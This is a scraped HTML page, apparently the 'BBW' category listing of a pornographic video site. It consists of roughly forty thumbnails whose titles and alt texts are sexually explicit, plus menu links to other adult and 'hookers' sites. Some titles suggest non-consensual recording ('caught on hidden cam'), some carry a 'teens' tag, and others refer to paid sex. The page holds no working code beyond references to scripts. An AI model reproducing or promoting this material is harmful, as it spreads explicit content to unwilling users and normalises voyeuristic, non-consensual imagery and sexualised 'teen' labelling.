

--- FILE ---
content_type: text/html
request_url: https://bigfatasses.org/en/category/8/bbw/popular/1/
body_size: 11894
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Big Fat Asses -  Grow your appetite for big fat asses with the videos on BBW. See it now!</title>
        <meta name="description" content=""Big Fat Asses BBW: Watch free hardcore porn with large booties & wild BBW action!" - Manga Fat Girl, Bbw Big Booty Porn, Fat Girl Short Haircuts, Free Chubby Chaser Porn" />
        <link rel="alternate" hreflang="ar" href="/ar/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8/BBW/popular/1/" />
 
        <link rel="canonical" href="https://bigfatasses.org/en/category/8/BBW/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8;</script>
<script src="/js/cNAmksWorEurHFx.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Big<span>Fat</span>Asses</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>BBW @ Big Fat Asses</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/8/BBW/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/11711097025919040427/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a2862cb27009bbab" src="/thumbs/427/11711097025919040427_0.jpg" alt="she needs some cum in that nice pussy of hers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> she needs some cum in that nice pussy of hers</p>
                                <span><i class="la la-eye"></i> 11213</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894121736113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75100c677b1" src="/thumbs/113/1892856894121736113_0.jpg" alt="Claire a french BBW wife gangbanged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Claire a french BBW wife gangbanged</p>
                                <span><i class="la la-eye"></i> 40544</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7314259614382971536/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6581785dde485a90" src="/thumbs/536/7314259614382971536_0.jpg" alt="Japanese plumper Mayu Kawai got creampied, uncensored" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese plumper Mayu Kawai got creampied, uncensored</p>
                                <span><i class="la la-eye"></i> 5046</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10272081550112226919/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e8dc3befa487e67" src="/thumbs/919/10272081550112226919_0.jpg" alt="Sexy comes in so many different forms when it comes to women" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy comes in so many different forms when it comes to women</p>
                                <span><i class="la la-eye"></i> 10217</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6599511166292159802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b962c70a6116d3a" src="/thumbs/802/6599511166292159802_0.jpg" alt="Fetish pink panties" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 33:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fetish pink panties</p>
                                <span><i class="la la-eye"></i> 5183</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894401690580/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75111763bd4" src="/thumbs/580/1892856894401690580_0.jpg" alt="Anal Big Booty BBW Mexican Granny GILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal Big Booty BBW Mexican Granny GILF</p>
                                <span><i class="la la-eye"></i> 281</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16109199668239317244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="df8f5fbf813eb8fc" src="/thumbs/244/16109199668239317244_0.jpg" alt="Medellin is full of women like her and better" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Medellin is full of women like her and better</p>
                                <span><i class="la la-eye"></i> 9786</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2590952937945651040/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23f4e9f838015760" src="/thumbs/40/2590952937945651040_0.jpg" alt="Huge belly plumper seduces client for sex play" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper seduces client for sex play</p>
                                <span><i class="la la-eye"></i> 7173</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734502931489/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ce910c21" src="/thumbs/489/2705852734502931489_0.jpg" alt="Video Dump 65 Part 3 of 3. Plump Series 8" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Video Dump 65 Part 3 of 3. Plump Series 8</p>
                                <span><i class="la la-eye"></i> 8483</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734925124945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e7bb3551" src="/thumbs/945/2705852734925124945_0.v1575619020" alt="Huge BBW Jasmine Banks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge BBW Jasmine Banks</p>
                                <span><i class="la la-eye"></i> 8749</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732756126366/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96672ea9e" src="/thumbs/366/2705852732756126366_0.jpg" alt="Girl with a very big ass twists her in front of the camera" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl with a very big ass twists her in front of the camera</p>
                                <span><i class="la la-eye"></i> 4308</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9262455381234249558/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="808ada183a5f6f56" src="/thumbs/558/9262455381234249558_0.jpg" alt="Annadevot - Pissing in jeans ..." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Annadevot - Pissing in jeans ...</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731294320301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90f5186ad" src="/thumbs/301/2705852731294320301_0.v1566569580" alt="Extreme fat girl gets big cock banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Extreme fat girl gets big cock banged</p>
                                <span><i class="la la-eye"></i> 6540</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734436270973/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ca97e37d" src="/thumbs/973/2705852734436270973_0.jpg" alt="Bbw lesbain fisted by naughty brunnet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw lesbain fisted by naughty brunnet</p>
                                <span><i class="la la-eye"></i> 3436</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030399098262938/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="273016ebfb959a" src="/thumbs/938/11030399098262938_0.jpg" alt="POV Jiggling Belly and Cunt Play - FATTY Watch my Rolls" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> POV Jiggling Belly and Cunt Play - FATTY Watch my Rolls</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734062536132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b45125c4" src="/thumbs/132/2705852734062536132_0.jpg" alt="BBW Suck and Fucks POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Suck and Fucks POV</p>
                                <span><i class="la la-eye"></i> 4777</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734952842221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e96223ed" src="/thumbs/221/2705852734952842221_0.jpg" alt="Belly bbw facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Belly bbw facial</p>
                                <span><i class="la la-eye"></i> 1158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731732342508/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9296d36ec" src="/thumbs/508/2705852731732342508_0.jpg" alt="Webcam Chubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Webcam Chubby</p>
                                <span><i class="la la-eye"></i> 2358</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734003026479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b0c51a2f" src="/thumbs/479/2705852734003026479_0.jpg" alt="BalkanEmpire Mix Intro 01" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BalkanEmpire Mix Intro 01</p>
                                <span><i class="la la-eye"></i> 426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732637560376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95f61be38" src="/thumbs/376/2705852732637560376_0.jpg" alt="BBW undresses and masturbates" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW undresses and masturbates</p>
                                <span><i class="la la-eye"></i> 6663</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856898330443962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751fba240ba" src="/thumbs/962/1892856898330443962_0.jpg" alt="5 Horny BBWs fucked by 3 cocks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 5 Horny BBWs fucked by 3 cocks</p>
                                <span><i class="la la-eye"></i> 9093</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9233539167451507107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="80241ef38f9a69a3" src="/thumbs/107/9233539167451507107_0.jpg" alt="Big belly plumper picks up him for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big belly plumper picks up him for money</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9205424692020132009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7fc03cfc267838a9" src="/thumbs/9/9205424692020132009_0.jpg" alt="Anita Bellini has an Interracial Facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anita Bellini has an Interracial Facial</p>
                                <span><i class="la la-eye"></i> 80</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897716866682/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751d70fce7a" src="/thumbs/682/1892856897716866682_0.jpg" alt="The perfect FAT ASS - Facial End" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The perfect FAT ASS - Facial End</p>
                                <span><i class="la la-eye"></i> 8856</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894191427887/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75104ede12f" src="/thumbs/887/1892856894191427887_0.jpg" alt="Hot aunty caught on hidden cam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot aunty caught on hidden cam</p>
                                <span><i class="la la-eye"></i> 17621</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9181517999187490538/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7f6b4df9786cf6ea" src="/thumbs/538/9181517999187490538_0.jpg" alt="Thick girlfriend pussyfucked after wrestling" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick girlfriend pussyfucked after wrestling</p>
                                <span><i class="la la-eye"></i> 87</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732259705354/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb948dc220a" src="/thumbs/354/2705852732259705354_0.jpg" alt="Latina Twerking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina Twerking</p>
                                <span><i class="la la-eye"></i> 7227</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894167673661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75103836b3d" src="/thumbs/661/1892856894167673661_0.jpg" alt="Gangbang5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gangbang5</p>
                                <span><i class="la la-eye"></i> 13792</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733073298521/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9795a9459" src="/thumbs/521/2705852733073298521_0.jpg" alt="Massriya big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massriya big ass</p>
                                <span><i class="la la-eye"></i> 4574</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9141664949791560030/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7eddb7d653f7115e" src="/thumbs/30/9141664949791560030_0.jpg" alt="BBW Gangbang Bonanza Part 1 - C33bdogg" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Gangbang Bonanza Part 1 - C33bdogg</p>
                                <span><i class="la la-eye"></i> 80</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8900714029380172602/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b85b040708a7b3a" src="/thumbs/602/8900714029380172602_0.jpg" alt="Balcony fuck in front of beloved m. - 21cams.net" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Balcony fuck in front of beloved m. - 21cams.net</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734037221820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b2cee1bc" src="/thumbs/820/2705852734037221820_0.jpg" alt="BBC and 2 SSBBWs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC and 2 SSBBWs</p>
                                <span><i class="la la-eye"></i> 4780</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13511826091273125967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bb83a63dc530804f" src="/thumbs/967/13511826091273125967_0.jpg" alt="plump outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> plump outdoor</p>
                                <span><i class="la la-eye"></i> 707</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731338308413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb911f0bb3d" src="/thumbs/413/2705852731338308413_0.v1555645143" alt="BBW big tits hot mom big dick dildo eggplant in pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW big tits hot mom big dick dildo eggplant in pussy</p>
                                <span><i class="la la-eye"></i> 1746</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895369883880/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7514b2bb0e8" src="/thumbs/880/1892856895369883880_0.jpg" alt="Eros &amp; Music - SSBBW Retro" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eros &amp; Music - SSBBW Retro</p>
                                <span><i class="la la-eye"></i> 5596</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732527173216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb958cd5e60" src="/thumbs/216/2705852732527173216_0.jpg" alt="BBW mom dirty anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW mom dirty anal</p>
                                <span><i class="la la-eye"></i> 12185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856897130899093/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751b422a695" src="/thumbs/93/1892856897130899093_0.jpg" alt="Big monster ass tsunami" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big monster ass tsunami</p>
                                <span><i class="la la-eye"></i> 7686</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733589174953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9981a3aa9" src="/thumbs/953/2705852733589174953_0.jpg" alt="The Moon &amp; Shadow show Back Seat Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Moon &amp; Shadow show Back Seat Anal</p>
                                <span><i class="la la-eye"></i> 6005</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544722812620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510c7f9ecc" src="/thumbs/620/1426482544722812620_0.jpg" alt="Big-breasted matured ob gyn exam" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big-breasted matured ob gyn exam</p>
                                <span><i class="la la-eye"></i> 3869</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733124417653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97c669875" src="/thumbs/653/2705852733124417653_0.jpg" alt="Bbw sexy japanese teens" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw sexy japanese teens</p>
                                <span><i class="la la-eye"></i> 2062</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735189440803/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f77c5923" src="/thumbs/803/2705852735189440803_0.jpg" alt="Chubby asian girl fingering her hairy pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby asian girl fingering her hairy pussy</p>
                                <span><i class="la la-eye"></i> 2152</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896775990425/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7519efb2c99" src="/thumbs/425/1892856896775990425_0.jpg" alt="dj jo-zef big booty maroc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> dj jo-zef big booty maroc</p>
                                <span><i class="la la-eye"></i> 8138</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15232978131743422119/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d36668e72ddc36a7" src="/thumbs/119/15232978131743422119_0.jpg" alt="GERMAN SAGGY TITS HOOKER Nymphos Fucked and his Friend clip it" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GERMAN SAGGY TITS HOOKER Nymphos Fucked and his Friend clip it</p>
                                <span><i class="la la-eye"></i> 158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732234968747/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94762aeab" src="/thumbs/747/2705852732234968747_0.jpg" alt="JAPANESE BBW5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> JAPANESE BBW5</p>
                                <span><i class="la la-eye"></i> 283</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12735208823281973807/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0bc8cf364247a2f" src="/thumbs/807/12735208823281973807_0.jpg" alt="Voluptuous MILF Lisey Sweet is a Ball Fondler!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Voluptuous MILF Lisey Sweet is a Ball Fondler!</p>
                                <span><i class="la la-eye"></i> 4008</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/24061720775824191/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="557c01ef87133f" src="/thumbs/191/24061720775824191_0.jpg" alt="The way Klara put her ass and fat pussy lips on display for all to see when sucking cock is a sight to behold - almost as nice as the feeling of her extra tight snatch sliding up and down the magic stick." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
